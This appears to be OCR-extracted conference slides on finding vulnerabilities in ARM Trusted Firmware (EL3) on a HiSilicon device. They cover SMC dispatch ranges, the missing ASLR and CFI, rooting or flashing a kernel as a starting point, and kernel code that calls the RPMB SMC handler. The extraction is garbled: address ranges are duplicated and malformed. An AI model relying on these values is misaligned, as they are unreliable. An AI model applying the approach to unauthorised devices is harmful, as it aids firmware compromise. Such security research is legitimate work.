

**ROM:000000001FE1C134To**  $-84ffffff, 64: c4000000 - c4ffffff$ 

si service"

 $:85000000 - 85ffffff, 64: c5000000 - c5ffffff$ 

 $-$  06ffffff, 64:46000000 - 46ffffff

 $-$  86fffffff, 64: $c6000000 - c6$ ffffff

 $-$  07fffffff, 64:47000000 - 47ffffff 0

vc"

 $-$  87fffffff, 64:c7000000 - c7ffffff o

 $-$  88fffffff, 64:c8000000 - c8ffffff

vc"

 $-$  80ffffff, 64: $c0000000 - c0$ ffffff

 $- 3fffffff, 64:720000000 - 7fffffff$ 

**Dispatched to Trusted Core:** 

 $-$  bfffffff,  $64: f2000000 - ffffffff$ 



## ARM Trusted Firmware (ATF)

- ✤ Switch between Secure and Normal World
	- ✤ Physical Memory Partition
	- ✤ Switch between Secure and Normal World
	- ✤ Save & Load: TTBR1\_EL1, SCTLR\_EL1, TCR\_EL1, …
	- ✤ Dispatch SMC
	-

✤ Trusted Core handles most of smc calls, where EL3 handles the rest



ROM:000000001FE1C134To  $-$  84fffffff, 64:c4000000 - c4ffffff si\_service"  $:85000000 - 85ffffff, 64: c5000000 - c5ffffff$  $-$  06ffffff, 64:46000000 - 46ffffff  $-$  86fffffff, 64: $c6000000 - c6$ ffffff 0 - 07ffffff, 64:47000000 - 47ffffff vc" 0 - 87ffffff, 64:c7000000 - c7ffffff  $-$  88fffffff, 64:c8000000 - c8ffffff vc"  $-$  80ffffff, 64: $c0000000 - c0$ ffffff 0 - 3ffffffff, 64:72000000 - 7fffffff  $-$  bffffffff,  $64: f2000000 - ffffffff$ 

Hunt EL3 Vulnerabilities

# Running Environment of EL3



## Running Environment of EL3

#### ✤ SCTLR\_EL3.WXN = 1

#### ✤ No-ASLR

#### ✤ No-CFI

#### ✤ SCTLR\_EL3.M = 1 ✤ TTBR0\_EL3 ✤ Flat Mapping

# Memory Layout of EL3



## EL1 Kernel as a Start Point

\* Root Exploit

\* Purchase an unlock code

**& Unlock the Bootloader** 

- 
- 
- \* fastboot flash kernel kernel.img

#### ✤ Looking for smc usages

#define RPMB SVC REQUEST ADDR 0xC600FF04 #define HISI SUB RESERVED BL31 SHARE MEM PHYMEM BASE 0x209E1000

# EL1 Kernel as a Start Point

static int hisi\_rpmb\_device\_init(void) {

...skip...

rpmb request phy = bl31 smem base + data[0]; atfd hisi rpmb smc(RPMB SVC REQUEST ADDR, rpmb request phy,

...skip...

}

```
bl31_smem_base = HISI SUB RESERVED BL31 SHARE MEM PHYMEM BASE;
                rpmb support device, 0);
```


```
{ 
asm volatile( 
         __asmeq("%0", "x0") 
         __asmeq("%1", "x1") 
         __asmeq("%2", "x2") 
         __asmeq("%3", "x3") 
        "smc #0\n"
     : "+r" (function_id) 
     : "r" (arg0), "r" (arg1), "r" (arg2));
```
return (int)function\_id;

}

int atfd hisi rpmb smc(u64 function id, u64 arg0, u64 arg1, u64 arg2)



## EL1 Kernel as a Start Point

#### ✤ Looking for smc usages

#define RPMB SVC REQUEST ADDR 0xC600FF04 #define HISI SUB RESERVED BL31 SHARE MEM PHYMEM BASE 0x209E1000

static int hisi\_rpmb\_device\_init(void) {

...skip...

rpmb request phy = bl31 smem base + data[0]; atfd hisi rpmb smc(RPMB SVC REQUEST ADDR, rpmb request phy,

...skip...

}

```
bl31_smem_base = HISI SUB RESERVED BL31 SHARE MEM PHYMEM BASE;
                rpmb support device, 0);
```


# EL1 Kernel as a Start Point



**BAA A.JIAIA** 

ROM:000000001FE1C134To  $-$  84fffffff, 64:c4000000 - c4ffffff

si\_service"

 $:85000000 - 85ffffff, 64: c5000000 - c5ffffff$ 

 $-$  06fffffff, 64:46000000 - 46ffffff

 $-$  86fffffff, 64: $c6000000 - c6ffffff$ 

 $0 - 07$ ffffff, 64:47000000 - 47ffffff

vc"

 $0 - 87$ ffffff, 64:c7000000 - c7ffffff

 $-$  88fffffff, 64:c8000000 - c8ffffff

vc"

 $0 - 80$ ffffff, 64: $c0000000 - c0$ ffffff

 $- 3fffffff, 64:72000000 - 7fffffff$ 

 $-$  bffffffff,  $64: f2000000 - fffffffff$ 



#### iisi service"

32:85000000 - 85fffffff, 64:c5000000 -

#### 00 - O6fffffff, 64:46000000 - 46ffffff

#### $00 - 86$ ffffff,  $64: c6000000 - c6$ ffffff

itd"

#### 000 - 07fffffff, 64:47000000 - 47fffff

svc"

#### 00 - 87ffffff, 64:c7000000 - c7fffff

VC"

#### — RREFFFFFF 64:orn00000 — orffffff


### 0xC600FF04 Handler

